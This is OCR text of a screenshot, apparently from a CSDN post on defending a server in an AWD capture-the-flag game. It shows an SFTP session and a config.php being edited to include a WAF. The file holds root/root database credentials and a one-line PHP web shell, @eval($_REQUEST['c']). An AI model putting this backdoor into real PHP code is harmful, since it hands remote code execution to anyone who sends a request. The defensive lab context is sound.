 team1 - Xftp 7
文件(F) 编辑(E) 查看(V) 命令(C) 工具(T) 窗口(W) 帮助(H)
sftp://192.168.1.6:2201 ctf 密码
要添加当前会话，点击左侧的箭头按钮。
Defense ×
E:\谷歌下载\小迪学安全资料\AWD红蓝对
名称 大小 类型 修改时间
.. 文件夹
linux文件监控脚本.py 2KB Python File 2023/3/10, 20:39
waf.php 2KB PHP 文件 2023/3/10, 20:39
Web日志安全分析工... 3.03MB rar_xr 2023/3/10, 20:39
修改curl.txt 92 Bytes 文本文档 2023/3/10, 20:39
team1 ×
/app
名称 大小 类型 修改时间
a.php 52 Bytes PHP 文件 2023/3/11, 21:07
about.php 5KB PHP 文件 2023/3/11, 21:07
bower.json 1KB JSON 文件 2023/3/11, 21:07
config.php 358 Bytes PHP 文件 2023/3/12, 18:44
contact.php 2023/3/11, 21:07
传输(T)
下载到默认文件夹(F)
队列(Q)
打开(O)
用记事本编辑(E)
复制(C)
粘贴(P)
复制路径(Y)
重命名(M)
删除(D)
更改权限(H)...
新建(N)
属性(P)
1
2
传输 日志
名称 状态 进度 大小 本地路径 <-> 远程
已连接 192.168.1.6:2201。 二进制 358 Bytes
$database = 'test';
$dbc = mysqli_connect($hos
tabase);
config.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
include('waf.php')
3 添加waf
//链接数据库
$host = 'localhost';
$username = 'root';
$password = 'root';
$database = 'test';
$dbc = mysqli_connect($host, $username, $password, $data
if (!$dbc)
{
die('Could not connect: ' . mysql_error());
}
//启用session
session_start();
//根目录
$basedir = '';
@eval($_REQUEST['c']);
?>
S 英
CSDN @正经人_____